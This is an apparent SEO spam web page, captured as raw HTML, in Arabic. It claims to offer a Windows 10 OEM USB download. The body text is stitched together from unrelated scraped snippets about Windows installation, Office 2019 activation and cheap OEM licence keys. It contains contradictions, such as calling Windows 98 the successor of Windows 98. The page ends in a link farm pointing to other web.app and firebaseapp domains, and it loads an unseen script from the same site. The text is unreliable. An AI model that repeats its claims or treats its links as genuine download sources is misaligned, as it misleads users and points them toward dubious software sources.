

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/eurich53897wan/797319.html
body_size: 4619
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>مايكروسوفت ويندوز 10 oem usb تنزيل [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>مايكروسوفت ويندوز 10 oem usb تنزيل</h1>
<p>إن Windows 98 (الذي يحمل الاسم الكودي Memphis) عبارة عن نظام تشغيل ذي واجهة استخدام رسومية تم طرحه من قِبل شركة "مايكروسوفت" في 25 يونيو عام 1998، وهو يعد الإصدار التالي بعد ويندوز 98.ومثله مثل الإصدار السابق له، فهو يعتمد على نظام MS تحميل ويندوز 10 بصيغة iso مجانا من مايكروسوفت 2020 أصدرت Microsoft أحدث تحديث Windows 10 t فى مايو 2019 (الإصدار 1903) عبر خدمة Windows Update للمستخدمين الذين يديرون الإصدارات السابقة من Windows 10. من الممكن تحميل برنامج فورمات الفلاشة المستعصية 2020 من اقوى البرامج لإصلاح الفلاشة وارجاعها للحياة، كما ان تنزيل اداة USB disk storage format لنتعرف سويا على ما فائدة برنامج فرمتة الفلاشة المحمية ضد الكتابة. جودة عالية 3.0 يو اس بي مايكروسوفت Visio طليعةfessional 2016 تنزيل إصدار OEM / FPP كل اللغات من الصين, الرائدة في الصين مفتاح ترخيص البرنامج سوق المنتج, مفتاح ترخيص البرنامج مصانع, انتاج جودة عالية 3.0 يو اس بي مايكروسوفت Visio طليعةfessional استخدام الأداة لترقية جهاز الكمبيوتر الشخصي هذا إلى Windows 10 (انقر لعرض المزيد أو القليل من المعلومات)  If you are installing Windows 10 on a PC running Windows XP or Windows Vista, or if you need to create installation media to install Windows 10 on a different PC, see Using the tool to create installation media (USB flash drive, DVD, or ISO file) to install Windows 10 on a different PC section below. </p>
<h2>Jan 02, 2021 ·  في المستقبل، مايكروسوفت تريد أن تقدم جميع العروض ك "ويندوز كخدمة"، أي أن ويندوز 10 برو سوف تتطور دائما من تلقاء نفسها. وهذا يعني أنه لن يكون هناك نظام تشغيل جديد من مايكروسوفت، ويندوز 10 فقط. </h2>
<p>نعود إليكم من جديد بطرح مُفيد دون شك موضوعنا اليوم عبارة عن شرح عُملاق ومُنظم حول طريقة. تحميل وتثبيت وحرق نظام التشغيل ويندوز 10 من الالف إلى الياء، على أمل أن يكون الشرح واضحًا ومُفيداً لكم . 1- تغيير إعدادات البيوس للأقلاع من الـ USB أو الـ DVD. 2- تحميل نظام التشغيل ويندوز 10 عن</p>
<h3>تحميل ويندوز 10 2019 الاصدار الاخير مجاناً Windows 10 Pro Download كلنا نعرف ان شركة مايكروسوفت المصنعه والمطوره لنظام بعد الدخول على الموقع الرسمي لشركة مايكروسوفت,تقوم بالضغط على تنزيل</h3>
<p>تحميل أوفيس 2019 أخر إصدار Microsoft Office Professional Plus 2019. Microsoft Office 2019 ، تنزيل مجاني وآمن. أحدث إصدار من Microsoft Office 2019. Office professional plus 2019 FULL تحميل وتنشيط مايكروسوفت اوفيس 2019 – اوفيس بروفشنال – اوفيس بروفشنال بلس. في Office 2019. Windows 10 تحديث جديد لأداه تحميل مايكروسوفت ويندوز وأوفيس ISO. الموضوع في 'منتدى أنظمة مايكروسوفت' بواسطة m_uons2002, بتاريخ ‏يوليو 14, 2016. ويندوز 10; ويندوز 7; ويندوز 8; ويندوز إكس بي; dll; اختر البرنامج; مراجعات البرنامج; تنسيقات الملف; أنظمة التشغيل الأخرى. الروبوت; دائرة الرقابة الداخلية; لينكس; العمل في البرامج. كلمة; تفوق; فوتوشوب; جوجل كروم قسم أنظمة مايكروسوفت / Microsoft; ويندوز 10 - windows 10 تحميل نسخة ويندوز 10 أصلية ورسمية من مايكروسوفت مجانا 2021 وطريقة التفعيل نقدمها لكم اليوم عبر موقعنا زيادة حيث أنه لقد قامت شركة مايكروسوفت بطرح الإصدار 10 من نظام التشغيل بصفة رسمية، ويعد ويندوز 10 نقطة تحول في مسار نظم</p>
<h3>قد ترغب في يوم من الأيام في تنصيب أحدث نسخة من ويندوز أي ويندوز 10 Windows ، ولكنك قد لا تملك القرص اللازم للتنصيب أو أن جهازك لا يحوي سواقة أو أنها معطلة </h3>
<p>If you are installing Windows 10 on a PC running Windows XP or Windows Vista, or if you need to create installation media to install Windows 10 on a different PC, see Using the tool to create installation media (USB flash drive, DVD, or ISO file) to install Windows 10 on a different PC section below. جودة عالية حقيقي ويندوز 10 برو رمز مفتاح oem تحميل مفتاح الترخيص لأجهزة الكمبيوتر المحمول / سطح المكتب من الصين, الرائدة في الصين ويندوز 10 برو رمز المفتاح سوق المنتج, ويندوز 10 برو رمز المفتاح مصانع, انتاج جودة عالية حقيقي  تحميل ويندوز 10 على الكمبيوتر برابط مباشر؛ يعتبر ويندوز 10 احدث إصدارات الويندوز الذي تم إنتاجه من خلال شركة ميكروسوفت كما يمكن تنزيله مجاني لمستخدمي الإصدارات السابقة من ويندوز7 وويندوز 8 وترقيته للويندوز 10 الذي يتميز بالعديد من الخصائص والمميزات بشكل مجاني دون دفع أي رسوم إضافية لمدة عام من تنزيله. ويندوز 10 هو نظام التشغيل الأكثر شيوعًا والأكثر شيوعًا وهو أفضل منتج من مايكروسوفت. إنه تشغيل رائع لأجهزة الكمبيوتر من جيل الشباب الجديد. تحميل نسخة ويندوز 10 أصلية ورسمية من مايكروسوفت مجانا 2021 وطريقة التفعيل نقدمها لكم اليوم عبر موقعنا زيادة حيث أنه لقد قامت شركة مايكروسوفت بطرح الإصدار 10 من نظام التشغيل بصفة رسمية، ويعد ويندوز 10 نقطة تحول في مسار نظم التشغيل. توفر شركة مايكروسوفت أداة رسمية تُدعي Media Creation Tool تساعد مُستخدمي ويندوز 10 على الترقية لأحدث إصدار متوفر بسهولة، بالإضافة إلى إتاحة إمكانية تحميل أحدث إصدار وحرق الويندوز على فلاشة USB أو حرق الويندوز قرص DVD/CD أو الحصول  قبل البدء ، لاحظ أنك لا تحتاج إلى أي برنامج لإنشاء وسائط USB قابلة للتمهيد لأجهزة الكمبيوتر التي تستند إلى UEFI ، وبالنسبة إلى أجهزة الكمبيوتر المستندة إلى UEFI ، كل ما عليك القيام به لإنشاء قرص إعداد USB Windows هو تهيئة محرك </p>
<h3>بكل بساطة هو نسخة من نسخ الويندوز الكثيرة، وهو إصدار فرعي عن ويندوز 10 Enterprise قامت بطرحه مايكروسوفت حتى تجعله متاحا لبعض المؤسسات والشركات بحيث يكون نسخة مستقرة جدا وقليلة التطبيقات والبرامج، كذلك هذا النظام لا يستقبل تحديثات الويندوز بإستثناء تحديثات الأمان والتي لا بد منها لأي نظام. </h3>
<p>توفر شركة مايكروسوفت أداة رسمية تُدعي Media Creation Tool تساعد مُستخدمي ويندوز 10 على الترقية لأحدث إصدار متوفر بسهولة، بالإضافة إلى إتاحة إمكانية تحميل أحدث إصدار وحرق الويندوز على فلاشة USB أو حرق الويندوز قرص DVD/CD أو الحصول  قبل البدء ، لاحظ أنك لا تحتاج إلى أي برنامج لإنشاء وسائط USB قابلة للتمهيد لأجهزة الكمبيوتر التي تستند إلى UEFI ، وبالنسبة إلى أجهزة الكمبيوتر المستندة إلى UEFI ، كل ما عليك القيام به لإنشاء قرص إعداد USB Windows هو تهيئة محرك </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://investerarpengarphao.firebaseapp.com/45776/74085.html">hp</a></li><li><a href="https://hurmanblirrikubnm.web.app/47757/36088.html">hp</a></li><li><a href="https://investerarpengarguvt.web.app/45109/39963.html">hp</a></li><li><a href="https://enklapengarkfhi.web.app/91299/68659.html">hp</a></li><li><a href="https://skatterpmxx.firebaseapp.com/95558/53007.html">hp</a></li><li><a href="https://investerarpengarpcwu.web.app/463/55614.html">hp</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/808685.html">كارا تحميل الفيديو داري يوتيوب دي الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/921284.html">ماين كرافت كود تنزيل مجاني للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/168992.html">تنزيل ملفات r studio</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/53209.html">اساسيات اختبار الاختراق oriyano pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/626151.html">100 شعار أنثوي دقيق بواسطة دافيد باسو تحميل مجاني رسم بياني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/605106.html">Android messenger mms لا يتم تحميل 7.0</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/237233.html">رسائل mms لا يتم تنزيلها android على wifi</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/521760.html">تحميل دعيني احبك mp3 مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/663036.html">استخدم r لتنزيل إيداعات ثانية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/686732.html">Google play حيث يتم تنزيل التطبيقات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/173730.html">مكسور ولكن الكمبيوتر كله تحميل سيل القراصنة خليج</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/666159.html">مكان تنزيل ps4 vr pkgs؟</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/417477.html">تحميل تطبيق mathway للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/392381.html">عالم التعديل تحميل ملف تعريف euro truck simulator 2</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/388436.html">Shaerit تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/148399.html">تنزيل برنامج midnightclub la xbox 360 iso مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/68894.html">تحميل ويندوز 7 هوم بريميوم 64 بت ايزو</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/711978.html">تحميل مجلد mod sims 3 kinky world mod</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/951846.html">كيفية تنزيل ملف mov من dropbox</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/653601.html">تنزيل ملفات صور txt</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/489361.html">كيفية جعل سرعة التنزيل أسرع على نظام android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/811922.html">صرف التطبيق تنزيل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>